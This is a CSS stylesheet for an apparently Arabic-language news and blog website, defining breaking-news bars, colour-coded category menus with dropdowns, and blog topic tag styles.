.myautobox h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myautotriangle-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myautomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myautomoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #7310b0;}
.myautomoretopics a:hover{background: #7310b0;color:#fff;}


.breaktop-bands{font-size:12px;font-weight:normal;color:#fc2022;height:23px;line-height:24px;margin:0;direction:rtl}
#mybreakingnews-arampam{width:99%;border:2px solid #fc2022;float:left;height:41px;margin:0 0 18px 0px;}
#mybreakingnewsbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -1px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}
#mybreakingnewsbn a{color:#FFF}#mybreakingnewsbn a:hover{color:#9a0000;}
#breakpanel-wrapper{background:#fc2022;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.bid{font:10px arial}
.newread-mostread{height:auto;text-align:right;width:100%;}
.latestpa{float:left;margin: 0 0 15px;width:100%;}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0 0 6px;width:100%;}

.newread-threadtext-moretopics{padding:6px 0 0 0;direction:rtl;float:left;width:62%;text-align:center;}
.newread-threadsone-moretopics a{color:#9c0000;font-size:14px;line-height:24px;}
.newread-threadsone-moretopics a:hover{color:#000000;text-decoration:underline;}
.newread-threadimage-moretopics{float:right;padding:5px 0 0 6px;width:36%;}
.newread-threadtext-moretopics p{direction:ltr;float:left;font-size: 10px;padding:6px 0 1px 0;text-align:center;width:100%;}

#bentenfull{float:left;height:auto;width:100%;}
#bentenleft{float:left;width:86%;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:13%;}
.publishedspac{direction:rtl;float:left;padding: 0 5px;text-align: right;}
.published1{float: right;}
.dumka{color:#0f0875;float:left;font-size:13px;font-weight: normal;padding: 6px 0 0 0;}
#videosection{float:left;height:auto;width:100%;}
#padamimg{text-align:center;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;}
#padamtwo{float:left;height:auto;margin:0 0 5px 30px;width:22%;}

#breakshadi{margin: 10px 0 20px;text-align: center;width:100%;}
.breakimage{border:1px solid #fff;padding:2px;}
.breakimage:hover{background:#fff;border: 1px solid #fff;padding: 2px;}
.grayborder{border:1px solid #fff;padding:2px;}
#housefull{float:left;height: auto;width:100%;}
.morerandomboxs h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;text-transform:none;height:33px;width:100%;}
.morerandomboxs h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.morerandomstriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.athamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0px 0;}
.athamoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.athamoretopics a:hover{background: #9C0000;color:#fff;}

.breakgmttimeband{color:#fc2022;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:15px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:26px;width:100%;float:left;margin:5px 0 0 0;}
.breakitems-rows h2 a{color:#000;}
.breakitems-rows h2 a:hover{color:#0c0;}

.myeducationbox h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myeducationbox  h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myeducationtriangle-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.myculturebox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myculturebox h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myculturetriangle-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.mydecorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mydecorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mydecortriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
/*----------BREAKING NEWS PAGE end---------*/





















.itemone a{color:#fc2022;}
.itemone a:hover{color:#fff; background:#fc2022;}
#cssmenu > ul >  .itemone.active >  a, #cssmenu > ul >  .itemone:hover >  a {background:#fc2022;color:#fff;}

.itemtwo a{color:#1B0C85;}
.itemtwo a:hover{color:#fff; background:#1B0C85;}
#cssmenu > ul >  .itemtwo.active >  a, #cssmenu > ul >  .itemtwo:hover >  a {background:#1B0C85;color:#fff;}

.itemthree a{color:#40a501;}
.itemthree a:hover{color:#fff; background:#40a501;}
#cssmenu > ul >  .itemthree.active >  a, #cssmenu > ul >  .itemthree:hover >  a {background:#40a501;color:#fff;}

.itemfour a{color:#339967;}
.itemfour a:hover{color:#fff; background:#339967;}
#cssmenu > ul >  .itemfour.active >  a, #cssmenu > ul >  .itemfour:hover >  a {background:#339967;color:#fff;}


.itemfive a{color:#03508C;}
.itemfive a:hover{color:#fff; background:#03508C;}
#cssmenu > ul >  .itemfive.active >  a, #cssmenu > ul >  .itemfive:hover >  a {background:#03508C;color:#fff;}

.itemsix a{color:#81007f;}
.itemsix a:hover{color:#fff; background:#81007f;}
#cssmenu > ul >  .itemsix.active >  a, #cssmenu > ul >  .itemsix:hover >  a {background:#81007f;color:#fff;}

.itemsevan a{color:#d61e98;}
.itemsevan a:hover{color:#fff; background:#d61e98;}
#cssmenu > ul >  .itemsevan.active >  a, #cssmenu > ul >  .itemsevan:hover >  a {background:#d61e98;color:#fff;}

.itemeight a{color:#B266FF;}
.itemeight a:hover{color:#fff; background:#B266FF;}
#cssmenu > ul >  .itemeight.active >  a, #cssmenu > ul >  .itemeight:hover >  a {background:#B266FF;color:#fff;}

.itemnine a{color:#066dc9;}
.itemnine a:hover{color:#fff; background:#066dc9;}
#cssmenu > ul >  .itemnine.active >  a, #cssmenu > ul >  .itemnine:hover >  a {background:#066dc9;color:#fff;}

.itemten a{color:#FE8503;}
.itemten a:hover{color:#fff; background:#FE8503;}
#cssmenu > ul >  .itemten.active >  a, #cssmenu > ul >  .itemten:hover >  a {background:#FE8503;color:#fff;}





#cssmenu ul,
#cssmenu li,
#cssmenu h2,
#cssmenu a {
  margin: 0;
  padding: 0;
  position: relative;
  font-size: 18px;
font-weight: normal;
}
#cssmenu {
height:33px;margin:0 0 0 1px;
  width: auto;
}
#cssmenu:after,
#cssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenu a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 14px 6px 14px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenu ul {
  list-style: none;
}
#cssmenu > ul > li {
  display: inline-block;
  float: right;
  margin: 0;
 
}
#cssmenu.align-center {
  text-align: center;
}
#cssmenu.align-center > ul > li {
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul {
  float: right;
}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu > ul > li > a {
  font-size: 18px; border-left:1px solid #fff;
}
#cssmenu > ul > li:hover:after {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #000;
  margin-left: -10px;
}
#cssmenu > ul > li:first-child > a {

}
#cssmenu.align-right > ul > li:first-child > a,
#cssmenu.align-center > ul > li:first-child > a {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}


.yaya:hover {
 box-shadow: 5px 5px 6px #000;  border-radius:15px 15px 0 0;
}





#cssmenu .has-sub{z-index: 99;}
#cssmenu .has-sub:hover > ul{display: block;}
#cssmenu .has-sub ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FC2022;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-sub ul {left: auto;right: 0;}
#cssmenu .has-sub ul li{*margin-bottom: -1px;}
#cssmenu .has-sub ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-sub ul li:hover a{background: #FC2022;}
#cssmenu ul ul li:hover > a{color: #ffffff;}






#cssmenu .has-subtwo{z-index: 99;}
#cssmenu .has-subtwo:hover > ul{display: block;}
#cssmenu .has-subtwo ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #1B0C85;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subtwo ul {left: auto;right: 0;}
#cssmenu .has-subtwo ul li{*margin-bottom: -1px;}
#cssmenu .has-subtwo ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subtwo ul li:hover a{background:#1B0C85;}


#cssmenu .has-subthree{z-index: 99;}
#cssmenu .has-subthree:hover > ul{display: block;}
#cssmenu .has-subthree ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #40a501;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subthree ul {left: auto;right: 0;}
#cssmenu .has-subthree ul li{*margin-bottom: -1px;}
#cssmenu .has-subthree ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subthree ul li:hover a{background:#40a501;}



#cssmenu .has-subfour{z-index: 99;}
#cssmenu .has-subfour:hover > ul{display: block;}
#cssmenu .has-subfour ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #339967;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subfour ul {left: auto;right: 0;}
#cssmenu .has-subfour ul li{*margin-bottom: -1px;}
#cssmenu .has-subfour ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subfour ul li:hover a{background:#339967;}



#cssmenu .has-subfive{z-index: 99;}
#cssmenu .has-subfive:hover > ul{display: block;}
#cssmenu .has-subfive ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #03508C;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subfive ul {left: auto;right: 0;}
#cssmenu .has-subfive ul li{*margin-bottom: -1px;}
#cssmenu .has-subfive ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subfive ul li:hover a{background:#03508C;}


#cssmenu .has-subsix{z-index: 99;}
#cssmenu .has-subsix:hover > ul{display: block;}
#cssmenu .has-subsix ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #81007f;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subsix ul {left: auto;right: 0;}
#cssmenu .has-subsix ul li{*margin-bottom: -1px;}
#cssmenu .has-subsix ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subsix ul li:hover a{background:#81007f;}


#cssmenu .has-subsevan{z-index: 99;}
#cssmenu .has-subsevan:hover > ul{display: block;}
#cssmenu .has-subsevan ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #d61e98;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subsevan ul {left: auto;right: 0;}
#cssmenu .has-subsevan ul li{*margin-bottom: -1px;}
#cssmenu .has-subsevan ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subsevan ul li:hover a{background:#d61e98;}


#cssmenu .has-subeight{z-index: 99;}
#cssmenu .has-subeight:hover > ul{display: block;}
#cssmenu .has-subeight ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #B266FF;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subeight ul {left: auto;right: 0;}
#cssmenu .has-subeight ul li{*margin-bottom: -1px;}
#cssmenu .has-subeight ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subeight ul li:hover a{background:#B266FF;}



#cssmenu .has-subnine{z-index: 99;}
#cssmenu .has-subnine:hover > ul{display: block;}
#cssmenu .has-subnine ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #066dc9;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subnine ul {left: auto;right: 0;}
#cssmenu .has-subnine ul li{*margin-bottom: -1px;}
#cssmenu .has-subnine ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subnine ul li:hover a{background:#066dc9;}


#cssmenu .has-subten{z-index: 99;}
#cssmenu .has-subten:hover > ul{display: block;}
#cssmenu .has-subten ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FE8503;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subten ul {left: auto;right: 0;}
#cssmenu .has-subten ul li{*margin-bottom: -1px;}
#cssmenu .has-subten ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subten ul li:hover a{background:#FE8503;}








.itemones a{color:#9C0000;}
.itemones a:hover{color:#fff; background:#9C0000;}
#cssmenuz > ul >  .itemones.active >  a, #cssmenuz > ul >  .itemones:hover >  a {background:#9C0000;color:#fff;}


.itemtwos a{color:#999900;}
.itemtwos a:hover{color:#fff; background:#999900;}
#cssmenuz > ul >  .itemtwos.active >  a, #cssmenuz > ul >  .itemtwos:hover >  a {background:#999900;color:#fff;}

.itemthrees a{color:#3333FF;}
.itemthrees a:hover{color:#fff; background:#3333FF;}
#cssmenuz > ul >  .itemthrees.active >  a, #cssmenuz > ul >  .itemthrees:hover >  a {background:#3333FF;color:#fff;}

.itemfours a{color:#DF214F;}
.itemfours a:hover{color:#fff; background:#DF214F;}
#cssmenuz > ul >  .itemfours.active >  a, #cssmenuz > ul >  .itemfours:hover >  a {background:#DF214F;color:#fff;}


.itemfives a{color:#10ACB0;}
.itemfives a:hover{color:#fff; background:#10ACB0;}
#cssmenuz > ul >  .itemfives.active >  a, #cssmenuz > ul >  .itemfives:hover >  a {background:#10ACB0;color:#fff;}

.itemsixs a{color:#66CC00;}
.itemsixs a:hover{color:#fff; background:#66CC00;}
#cssmenuz > ul >  .itemsixs.active >  a, #cssmenuz > ul >  .itemsixs:hover >  a {background:#66CC00;color:#fff;}

.itemsevans a{color:#FE0000;}
.itemsevans a:hover{color:#fff; background:#FE0000;}
#cssmenuz > ul >  .itemsevans.active >  a, #cssmenuz > ul >  .itemsevans:hover >  a {background:#FE0000;color:#fff;}

.itemeights a{color:#993365;}
.itemeights a:hover{color:#fff; background:#993365;}
#cssmenuz > ul >  .itemeights.active >  a, #cssmenuz > ul >  .itemeights:hover >  a {background:#993365;color:#fff;}

.itemnines a{color:#333333;}
.itemnines a:hover{color:#fff; background:#333333;}
#cssmenuz > ul >  .itemnines.active >  a, #cssmenuz > ul >  .itemnines:hover >  a {background:#333333;color:#fff;}

.itemtens a{color:#7310b0;}
.itemtens a:hover{color:#fff; background:#7310b0;}
#cssmenuz > ul >  .itemtens.active >  a, #cssmenuz > ul >  .itemtens:hover >  a {background:#7310b0;color:#fff;}

#cssmenuz ul,
#cssmenuz li,
#cssmenuz h2,
#cssmenuz a {
  margin: 0;
  padding: 0;
  position: relative;
  font-size: 18px;
font-weight: normal;
}
#cssmenuz {
height:33px;margin:0 0 0 1px;
  width: auto;
}
#cssmenuz:after,
#cssmenuz ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenuz a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 22px 6px 23px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenuz ul {
  list-style: none;
}
#cssmenuz > ul > li {
  display: inline-block;
  float: right;
  margin: 0;
 
}
#cssmenuz.align-center {
  text-align: center;
}
#cssmenuz.align-center > ul > li {
  float: none;
}
#cssmenuz.align-center ul ul {
  text-align: left;
}
#cssmenuz.align-right > ul {
  float: right;
}
#cssmenuz.align-right ul ul {
  text-align: right;
}
#cssmenuz > ul > li > a {
  font-size: 18px; border-left:1px solid #fff;
}
#cssmenuz > ul > li:hover:after {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #000;
  margin-left: -10px;
}
#cssmenuz > ul > li:first-child > a {

}
#cssmenuz.align-right > ul > li:first-child > a,
#cssmenuz.align-center > ul > li:first-child > a {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}


#cssmenuz .has-subones{z-index: 1;}
#cssmenuz .has-subones:hover > ul{display: block;}
#cssmenuz .has-subones ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #9C0000;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subones ul {left: auto;right: 0;}
#cssmenuz .has-subones ul li{*margin-bottom: -1px;}
#cssmenuz .has-subones ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subones ul li:hover a{background:#9C0000;color: #fff;}

#cssmenuz .has-subtwos{z-index: 1;}
#cssmenuz .has-subtwos:hover > ul{display: block;}
#cssmenuz .has-subtwos ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #999900;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subtwos ul {left: auto;right: 0;}
#cssmenuz .has-subtwos ul li{*margin-bottom: -1px;}
#cssmenuz .has-subtwos ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subtwos ul li:hover a{background:#999900;color: #fff;}

#cssmenuz .has-subthrees{z-index: 1;}
#cssmenuz .has-subthrees:hover > ul{display: block;}
#cssmenuz .has-subthrees ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #3333FF;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subthrees ul {left: auto;right: 0;}
#cssmenuz .has-subthrees ul li{*margin-bottom: -1px;}
#cssmenuz .has-subthrees ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subthrees ul li:hover a{background:#3333FF;color: #fff;}


#cssmenuz .has-subfours{z-index: 1;}
#cssmenuz .has-subfours:hover > ul{display: block;}
#cssmenuz .has-subfours ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #DF214F;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subfours ul {left: auto;right: 0;}
#cssmenuz .has-subfours ul li{*margin-bottom: -1px;}
#cssmenuz .has-subfours ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subfours ul li:hover a{background:#DF214F;color: #fff;}


#cssmenuz .has-subfives{z-index: 1;}
#cssmenuz .has-subfives:hover > ul{display: block;}
#cssmenuz .has-subfives ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #10ACB0;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subfives ul {left: auto;right: 0;}
#cssmenuz .has-subfives ul li{*margin-bottom: -1px;}
#cssmenuz .has-subfives ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subfives ul li:hover a{background:#10ACB0;color: #fff;}

#cssmenuz .has-subsixs{z-index: 1;}
#cssmenuz .has-subsixs:hover > ul{display: block;}
#cssmenuz .has-subsixs ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #66CC00;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subsixs ul {left: auto;right: 0;}
#cssmenuz .has-subsixs ul li{*margin-bottom: -1px;}
#cssmenuz .has-subsixs ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subsixs ul li:hover a{background:#66CC00;color: #fff;}


#cssmenuz .has-subsevans{z-index: 1;}
#cssmenuz .has-subsevans:hover > ul{display: block;}
#cssmenuz .has-subsevans ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FE0000;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subsevans ul {left: auto;right: 0;}
#cssmenuz .has-subsevans ul li{*margin-bottom: -1px;}
#cssmenuz .has-subsevans ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subsevans ul li:hover a{background:#FE0000;color: #fff;}


#cssmenuz .has-subeights{z-index: 1;}
#cssmenuz .has-subeights:hover > ul{display: block;}
#cssmenuz .has-subeights ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #993365;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subeights ul {left: auto;right: 0;}
#cssmenuz .has-subeights ul li{*margin-bottom: -1px;}
#cssmenuz .has-subeights ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subeights ul li:hover a{background:#993365;color: #fff;}


#cssmenuz .has-subnines{z-index: 1;}
#cssmenuz .has-subnines:hover > ul{display: block;}
#cssmenuz .has-subnines ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #333333;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subnines ul {left: auto;right: 0;}
#cssmenuz .has-subnines ul li{*margin-bottom: -1px;}
#cssmenuz .has-subnines ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subnines ul li:hover a{background:#333333;color: #fff;}

#cssmenuz .has-subtens{z-index: 1;}
#cssmenuz .has-subtens:hover > ul{display: block;}
#cssmenuz .has-subtens ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #7310b0;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subtens ul {left: auto;right: 0;}
#cssmenuz .has-subtens ul li{*margin-bottom: -1px;}
#cssmenuz .has-subtens ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subtens ul li:hover a{background:#7310b0;color: #fff;}



/*----------BLOG PAGE START----------*/


.blognewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blognewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #9C0000;}
.blognewsmoretopics a:hover{background: #9C0000;color:#fff;}

.blogsportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #40a501;}
.blogsportmoretopics a:hover{background: #40a501;color:#fff;}


.blogsfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.blogsfashionmoretopics a:hover{background: #d61e98;color:#fff;}


.blogbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogbusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #03508C;}
.blogbusinessmoretopics a:hover{background: #03508C;color:#fff;}

.blogstravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogstravelmoretopics  a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.blogstravelmoretopics a:hover{background: #066dc9;color:#fff;}


.blogeducationmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogeducationmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #3333FF;}
.blogeducationmoretopics a:hover{background: #3333FF;color:#fff;}


.blogmediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogmediamoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.blogmediamoretopics a:hover{background: #999900;color:#fff;}


.blogswomenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogswomenmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.blogswomenmoretopics a:hover{background: #d61e98;color:#fff;}


.blogsenvironmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsenvironmentmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.blogsenvironmentmoretopics a:hover{background: #66CC00;color:#fff;}


.blogsentertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsentertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #81007f;}
.blogsentertainmoretopics a:hover{background: #81007f;color:#fff; }


.blogsculturemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsculturemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #339967;}
.blogsculturemoretopics a:hover{background: #339967;color:#fff;}


.blogsdecormoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsdecormoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #FE8503;}
.blogsdecormoretopics a:hover{background: #FE8503;color:#fff;}

.blogsautomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsautomoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.blogsautomoretopics a:hover{background: #7310b0;color:#fff;}


.blogssciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogssciencemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #10ACB0;}
.blogssciencemoretopics a:hover{background: #10ACB0;color:#fff;}
.oorulamoretopics{padding:2px 0 8px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.oorulamoretopics a{color:#9C0000}.oorulamoretopics a:hover{color:#0c0;}

.newslamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.newslamoretopics a{color:#9C0000}.newslamoretopics a:hover{color:#0c0;}

.sportleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.sportleftamoretopics a{color:#40a501}.sportleftamoretopics a:hover{color:#0c0;}

